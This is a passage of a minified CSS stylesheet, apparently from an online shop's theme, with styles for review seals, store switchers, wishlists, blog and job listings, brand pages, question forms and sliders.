#eKomiSeal_footer{width:230px}#eKomiSeal_homepage a,#eKomiSeal_footer a{vertical-align:middle;display:inline-block;width:70px;margin-right:20px}#eKomiSeal_homepage a img,#eKomiSeal_footer a img{max-width:100%}#eKomiSeal_homepage p,#eKomiSeal_footer p,#eKomiSeal_homepage span,#eKomiSeal_footer span{display:inline-block;width:calc(100% - 95px);vertical-align:middle}#eKomiWidget_homepage,#eKomiWidget_footer{display:inline-block;width:235px;max-width:42%;vertical-align:middle}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#313a43}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:500}.message.global.cookie .actions{margin-top:10.5px}.message.global.demo{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#313a43}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.block-home-vote{border:1px solid #dadfe7;padding:18px;text-align:center}.block-home-vote .block-fia-net{display:inline-block;margin-bottom:15px}.block-home-vote .block-testimonial{border-top:1px solid #dadfe7;padding-top:20px}.block-home-vote .load-review{position:relative}.page-footer{margin-top:auto}.footer.content{padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher li,.page-footer .switcher li{font-size:13px;margin:0}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.footer .copyright{margin:0}.copyright{color:#fe5430;font-size:13px;font-weight:400;float:left}.copyright a{color:#fe5430;font-weight:400;text-decoration:underline}.create-site{float:right}.create-site p a{color:#6d7d93}.create-site p a span{position:relative;padding-right:25px;display:inline-block;text-decoration:none}.create-site p a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:20px;color:#fe5430;content:'\e90a';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.create-site p a span:before{position:absolute;right:0;top:0}.create-site p a:hover{color:#fe5430}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:21px 0}.ui-datepicker td{padding:0}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10.5px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10.5px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10.5px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10.5px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:26.25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10.5px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10.5px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.mp-blog-rss,.block-compare,.block-wishlist,.block-reorder{display:none}.blog-post-index .pager-top .page-navigation,.mpblog-post-view .pager-top .page-navigation{display:none}.blog-post-index .pager-top .pages,.mpblog-post-view .pager-top .pages{float:right;margin:-60px 0 0}.blog-post-index .pager-bottom,.mpblog-post-view .pager-bottom{margin-top:50px}.blog-post-index .page-navigation,.mpblog-post-view .page-navigation{text-align:center}.blog-post-index .page-navigation .action,.mpblog-post-view .page-navigation .action{background:#f7f7f7;color:#5050d1;font-size:2.3rem;display:inline-block;vertical-align:top;width:316px;margin:0 8px;padding:26px}.blog-post-index .page-navigation .action:hover,.mpblog-post-view .page-navigation .action:hover{background:#5050d1;color:#fff}.blog-post-index .toolbar-amount,.mpblog-post-view .toolbar-amount{display:none;padding:0;line-height:30px;margin-right:20px}.blog-post-index .pages,.mpblog-post-view .pages{text-align:center;margin-top:45px}.blog-post-index .pages .items,.mpblog-post-view .pages .items{font-weight:400}.blog-post-index .pages .item,.mpblog-post-view .pages .item{font-size:1.5rem;line-height:30px;margin:0}.blog-post-index .pages strong.page,.mpblog-post-view .pages strong.page{color:#313842;font-size:1.5rem;line-height:30px}.blog-post-index .pages a.page,.mpblog-post-view .pages a.page{color:#6f7f97;font-size:1.5rem}.blog-post-index .pages .action,.mpblog-post-view .pages .action{border:none;width:6px;position:relative}.blog-post-index .pages .action.previous:before,.mpblog-post-view .pages .action.previous:before,.blog-post-index .pages .action.next:before,.mpblog-post-view .pages .action.next:before{content:"";height:0;width:0;background:none;position:absolute;top:50%;margin:-12px 0 0}.blog-post-index .pages .action.previous,.mpblog-post-view .pages .action.previous{margin-right:20px}.blog-post-index .pages .action.previous:before,.mpblog-post-view .pages .action.previous:before{border:6px solid transparent;height:0;width:0;border-right-color:#000;left:0}.blog-post-index .pages .action.next,.mpblog-post-view .pages .action.next{margin-left:20px}.blog-post-index .pages .action.next:before,.mpblog-post-view .pages .action.next:before{border:6px solid transparent;height:0;width:0;border-left-color:#000;right:0}.blog-post-index .limiter,.mpblog-post-view .limiter{display:none}.sidebar .product.data.items{margin-bottom:5px}.sidebar .product.data.items .item.title{display:none;margin:0;float:none;text-align:center}.sidebar .product.data.items .item.title#tab-label-popular{display:block}.sidebar .product.data.items .item.title #tab-label-popular-title{border-top:none !important;border-left:none !important;border-right:none !important;display:block;border-bottom:2px solid #fe5430;font-size:1.8rem;font-weight:700;width:100%;margin-bottom:0;height:auto;line-height:normal;padding:12px 0}.sidebar .product.data.items .item.title #tab-label-popular-title a,.sidebar .product.data.items .item.title #tab-label-popular-title a:hover,.sidebar .product.data.items .item.title #tab-label-popular-title a:focus{background:none;border:none;color:#313842}.sidebar .product.data.items .item.title a{background:none;color:#313842;padding:10px 0;outline:none}.sidebar .product.data.items .item.content{padding:0;margin:0;border-top:none}.sidebar .mp-sidebar.fade{border-left:none;border-right:none;border-bottom-color:#dadfe7}.sidebar .mp-sidebar #tab-content-popular .list-post-tabs{border-bottom:1px solid #dadfe7;display:block;padding:15px 0}.sidebar .mp-sidebar .list-post-tabs .post-left{float:none;width:100%;margin-right:0}.sidebar .mp-sidebar .list-post-tabs .post-left img{width:100%}.sidebar .mp-sidebar .list-post-tabs .post-right{float:none;width:100%;line-height:1;text-align:center;padding-top:15px}.sidebar .mp-sidebar .list-post-tabs .post-right span{display:inline-block;vertical-align:top;color:#8b98ab;font-weight:700}.sidebar .mp-sidebar .list-post-tabs .post-right span.create-at{font-size:1.4rem}.sidebar .block-title{color:#313842;text-align:center}.sidebar .block-title p{border-bottom:2px solid #fe5430;font-size:1.8rem;font-weight:700;margin:0 0 5px;padding:10px 0}.sidebar ul.menu-categories{padding:0}.sidebar ul.menu-categories li.category-item{line-height:1;text-align:center;margin-bottom:0;padding:15px 0;list-style:none;border-bottom:1px solid #ddd}.sidebar ul.menu-categories li.category-item i{display:none}.sidebar ul.menu-categories li.category-item a.list-categories{color:#8b98ab;font-size:1.4rem;font-weight:700;margin:0}.sidebar a.label.label-default.tags-list{border:1px solid #dadfe7;color:#6e7e95;background:#fff;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px}.sidebar a.label.label-default.tags-list:hover{background:#dadfe7 !important;border-color:#dadfe7;color:#6e7e95 !important}.sidebar .mpcss hr{border-top-color:#dadfe7;margin-top:15px;margin-bottom:15px}.sidebar .block{margin-bottom:50px}.sidebar .block-address .block-content{margin-top:35px}.sidebar .block-address .block-content p{color:#313842;font-size:1.4rem;margin:0 0 10px}.sidebar .block-address .block-content p.metro,.sidebar .block-address .block-content p.rer,.sidebar .block-address .block-content p.fax{color:#6e7e95}.sidebar .block-address .block-content p.rer,.sidebar .block-address .block-content p.fax{margin:0 0 25px}.sidebar .block-address .block-content p.phone{margin:0 0 2px}.sidebar .block-address .block-content p.mail{position:relative}.sidebar .block-address .block-content p.mail a{background:url("../images/icon-mail.png") no-repeat center transparent;display:block;font-size:0;width:21px;height:16px;position:absolute;right:0;top:50%;margin-top:-8px}.sidebar .block-address .block-content .map{margin-top:45px}.menu-archives li{list-style:none}.sidebar-tags{margin-bottom:15px}.mpblog-post-index .page-title{color:#313842;font-size:3.6rem;margin:15px 0}.mpblog-post-index .page-description{color:#000;font-size:1.2rem;line-height:1.8;margin-bottom:50px}.mpblog-post-index .post-count{border-bottom:2px solid #3a3ad3;color:#3a3ad3;font-size:1.8rem;font-weight:700;margin:0 0 20px;padding:10px 15px}.mpblog-post-index .post-list-item{margin-bottom:15px}.mpblog-post-index .post-list-item .post-item-wraper{border:none}.mpblog-post-index .post-list-item .post-item-wraper:hover{background:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.mpblog-post-index .post-list-item .post-info-wraper{padding:20px 10px}.mpblog-post-index .post-list-item .post-info-wraper h2.mp-post-title{color:#fe5430 !important;display:inline-block;vertical-align:bottom;font-size:1.8rem;font-weight:700;line-height:1;margin:0}.mpblog-post-index .post-list-item .post-info-wraper h2.mp-post-title a{color:#fe5430 !important}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-info{color:#8b98ab;display:inline-block;vertical-align:bottom;font-size:1.4rem;font-weight:700;line-height:1;padding:0 0 0 10px}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-info a.mp-info{color:#8b98ab !important}.mpblog-post-index .post-list-item .post-info-wraper .post-short-description{color:#8b98ab;font-size:1.2rem;line-height:1.5;margin:15px 0 5px}.mpblog-post-index .post-list-item .post-info-wraper .post-short-description p{margin:0}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more{color:#8b98ab !important;font-size:1.4rem;font-weight:bold;line-height:1;padding-left:15px;position:relative}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:hover,.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:focus{text-decoration:none;outline:none}.mpblog-post-index .post-list-item .post-info-wraper .mp-post-meta-info a.mp-read-more:before{content:'';display:block;background:none;border:6px solid transparent;height:0;width:0;border-left-color:#8b98ab;position:absolute;left:0;top:50%;margin-top:-6px}.mpblog-post-index .pager{display:none}.mp-footer{display:none}.mpblog-post-view .page-title-wrapper{float:left}.mpblog-post-view .page-title{background:#fff;color:#3a3ad3;font-size:4.2rem;margin-bottom:40px;padding:0 30px 0 10px}.mpblog-post-view .page-title .base{color:#3a3ad3 !important}.mpblog-post-view .post-date{border-bottom:2px solid #3a3ad3;color:#8b98ab;font-size:1.4rem;font-weight:700;padding:14px 0 8px}.mpblog-post-view .post-next{float:right;margin-top:-30px}.mpblog-post-view .post-next a{color:#8b98ab;font-size:1.5rem;padding-right:40px;position:relative}.mpblog-post-view .post-next a:after{content:'';display:block;background:none;border:6px solid transparent;height:0;width:0;border-left-color:#000;position:absolute;top:50%;right:-6px;margin-top:-6px}.mpblog-post-view .post-post_content{color:#8b98ab;font-size:1.2rem;line-height:1.8}.mpblog-post-view .page-navigation{margin-top:60px}.mpblog-post-view .page-navigation:before{content:'';display:block;width:116px;height:1px;background:#8b98ab;margin:0 auto 75px}.mpblog-post-view .sub-menu-list.list-product{float:left;color:#3d3d3d;margin-top:20px}.mpblog-post-view .sub-menu-list.list-product .product-item-category{font-weight:400;margin-bottom:0px}.mpblog-post-view .sub-menu-list.list-product .action.primary{padding:10px 24px}.post-view .product-item-details h3{line-height:0px;font-size:18px;margin-bottom:25px}.block-rewards-account-summary .block-title{display:block !important}.sutunam-brand-product-index .breadcrumbs{margin-bottom:0}.sutunam-brand-product-index .container{max-width:1530px;margin:0 auto}.brand-title{text-align:center}.brand-title .title{font-size:4.3rem;font-weight:700;color:#313842}.brand-title .description{color:#b4b4b4;font-size:1.3rem;line-height:22px}.brand-menu{width:100%;text-align:center}.menu-letters{display:inline-block;margin:70px 0px 0px 0px}.menu-letters ul{padding:0 10px}.menu-letters ul li{list-style:none;display:inline-block}.menu-letters ul li a{font-weight:700;color:#6f7f97;font-size:3rem;margin-right:27px;position:relative}.menu-letters ul li a.active{color:#f85230;display:inline-block;text-decoration:none}.menu-letters ul li a.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:20px;color:#f85230;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.menu-letters ul li a.active:before{position:absolute;bottom:-15px;transform:translateX(-50%);left:50%}.menu-letters ul li a:hover{color:#4f4fcf;display:inline-block;text-decoration:none}.menu-letters ul li a:hover:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:20px;color:#4f4fcf;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.menu-letters ul li a:hover:before{position:absolute;bottom:-15px;transform:translateX(-50%);left:50%}.menu-letters ul li.disabled a{color:#c6d0df}.character{font-size:7rem;font-weight:700;color:#f85230;padding-left:115px;margin:60px 0px 35px 0;display:inline-block}.list-items{display:inline-block;width:100%;margin:0 auto}.list-items .item{width:20%;float:left;padding:0px 10px}.list-items .item:before,.list-items .item:after{content:'';display:table}.list-items .item:after{clear:both}.list-items .item .logo-brand{text-align:center;margin-bottom:20px;border:1px solid #dadfe7}.list-items .item .logo-brand img{max-width:260px;padding:40px 0;max-width:100%}.list-items .item .short-desc{color:#313842;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:1.2rem;line-height:22px}.list-items .item .short-desc span{color:#f85230;text-transform:uppercase}.list-items .item .view-more{margin:15px 0 30px 0;display:inline-block;text-decoration:none}.list-items .item .view-more a{text-decoration:underline;color:#f85230;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.2rem}.list-items .item .view-more:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;line-height:22px;color:#f85230;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.brand-wrapper.slim .brand-title{margin-bottom:200px}.brand-wrapper.slim .character1{margin-top:0}.brand-wrapper.slim .brand-menu{position:fixed;top:135px;left:50%;transform:translateX(-50%);width:100%;text-align:center;background:#fff;z-index:5;padding:30px 0 20px 0}.brand-wrapper.slim .brand-menu:after{content:"";width:100%;height:33px;background:url('../images/bg_brand_menu1.png') repeat-x left top;opacity:.3;position:absolute;left:0;bottom:-33px}.brand-wrapper.slim .brand-menu .menu-letters{margin-top:0}.payment-method .payment-method-content .payment-method-mode{padding-bottom:20px;padding-left:40px}.payment-method .payment-method-content .payment-method-mode .mode-box{margin-bottom:5px}.catalog-product-view #add_question .icon,.jobs-job-view #add_question .icon,.catalog-category-view #add_question .icon{width:26px;height:26px;border-radius:100%;border:1px solid #4e4ecd;display:inline-block;text-align:center;font-size:15px;padding-top:2px;color:#4e4ecd;margin-right:5px}.product-hidden-content{display:none}#form-question,#more-informations{background:#fff url('../images/question1.png') no-repeat 50% 5px;padding:80px 90px 30px 90px;color:#485d7c}#form-question .fieldset,#more-informations .fieldset{margin-bottom:15px;font-style:italic}#form-question .firstname,#more-informations .firstname,#form-question .lastname,#more-informations .lastname{float:left}#form-question .input-text,#more-informations .input-text{width:560px;max-width:100%}#form-question .input-text.first-name,#more-informations .input-text.first-name{width:270px;margin-right:20px}#form-question .input-text.last-name,#more-informations .input-text.last-name{width:270px}#form-question .inputfile+label,#more-informations .inputfile+label{max-width:560px}#form-question textarea,#more-informations textarea{height:70px}#form-question .title_question,#more-informations .title_question{font-size:2.2rem;color:#4f52d7;text-align:center;padding-bottom:20px;font-weight:700;position:relative}#form-question .title_question:after,#more-informations .title_question:after,#form-question .title_question:before,#more-informations .title_question:before{content:"";position:absolute;height:1px;background:#dadfe7;top:15px;width:25%}#form-question .title_question:before,#more-informations .title_question:before{left:0}#form-question .title_question:after,#more-informations .title_question:after{right:0}#form-question .your_question,#more-informations .your_question{font-size:1.6rem}#form-question .question_product,#more-informations .question_product{font-weight:700;line-height:35px}#form-question .question_product.other_selected,#more-informations .question_product.other_selected{opacity:0.5;-webkit-opacity:0.5;position:relative;display:inline-block}#form-question .question_product.other_selected:before,#more-informations .question_product.other_selected:before{content:"";left:0;height:0px;top:16px;width:100%;border-top:1px solid #dadfe7;border-bottom:1px solid #fff;position:absolute}#form-question .other-question,#more-informations .other-question{margin:0px 0px 15px 0}#form-question .other-question label,#more-informations .other-question label{margin-left:-30px}#form-question input[type="checkbox"],#more-informations input[type="checkbox"]{display:inline-block}#form-question .form-action,#more-informations .form-action{text-align:center}#form-question .form-action #submit,#more-informations .form-action #submit{padding:20px 70px;text-transform:uppercase;color:#fff;background:#4e4ecd}#more-informations{background-image:none}#more-informations .more_informations_text .cetelem_preview{background:#5b5a94;padding:20px 10px;color:#fff;font-size:0}#more-informations .more_informations_text .cetelem_preview .method_3_times,#more-informations .more_informations_text .cetelem_preview .method_4_times{display:inline-block;width:50%;vertical-align:top;font-size:15px;padding-left:10px}#more-informations .more_informations_text .cetelem_preview .method_3_times .title,#more-informations .more_informations_text .cetelem_preview .method_4_times .title{font-weight:600}#more-informations .more_informations_text .cetelem_preview .method_3_times .credit_timetable,#more-informations .more_informations_text .cetelem_preview .method_4_times .credit_timetable{margin-top:10px}#more-informations .more_informations_text .cetelem_preview .method_3_times .credit_timetable .timetable_title,#more-informations .more_informations_text .cetelem_preview .method_4_times .credit_timetable .timetable_title{font-weight:600}.more_informations_text{width:560px}.post-list-container li.job{list-style:none}.post-list-container li.job .job-left{width:15%;height:135px;float:left;margin-right:30px;text-align:center;color:white;font-size:30px;padding-top:45px;margin-top:10px;font-weight:bold}.post-list-container li.job .job-right{float:left;width:80%}.post-list-container li.job .job-right .title{font-size:27px;color:#D57442;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.post-list-container li.job .job-right .date{font-size:12px;color:#9298A9;margin-bottom:10px}.post-list-container li.job .job-right .description{margin-bottom:10px;color:#40444C}.post-list-container li.job .job-right .link a{color:#8b98ab !important;font-weight:bold;cursor:pointer}.clear{clear:both;height:20px}.page-description{font-size:1.2rem;line-height:1.8;margin-bottom:50px}.blog-post-index .post-count{color:#6f7f97}.blog-post-index .post-count .job-date{font-size:12px}.blog-post-index .post-count .back{float:right}.blog-post-index .job-view-wrapper .contract{font-size:3rem;color:#D57443;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.blog-post-index .job-view-wrapper .title{font-size:4rem;color:#D57443;margin-top:-10px;font-weight:700;margin-bottom:20px}.blog-post-index .job-view-wrapper .description{color:#576378}.blog-post-index .job-view-wrapper .apply{background-color:#D57443;color:white;width:200px;height:75px;text-align:center;font-size:19px;padding-top:23px;margin-top:40px;cursor:pointer}.mp-sidebar{margin-bottom:50px}.mp-sidebar li.job{list-style:none;color:#8b98ab;padding-top:20px;padding-bottom:20px;font-weight:bold;border-bottom:1px solid #8b98ab}.mp-sidebar li.job .link{padding-top:5px}.mp-sidebar li.job .link a{font-size:12px;color:#8b98ab !important;font-weight:normal;cursor:pointer}@media all and (max-width:1470px){li.job .job-left{font-size:20px}}@media all and (max-width:1280px){.mp-sidebar{margin-bottom:50px}}@media all and (max-width:800px){li.job .job-left{width:100%;height:100px;text-align:center;font-size:40px;padding-top:20px;margin:20px 0 10px 0}#maincontent,.breadcrumbs{padding-left:5%;padding-right:5%}}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10.5px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:21px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:21px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10.5px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:21px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates 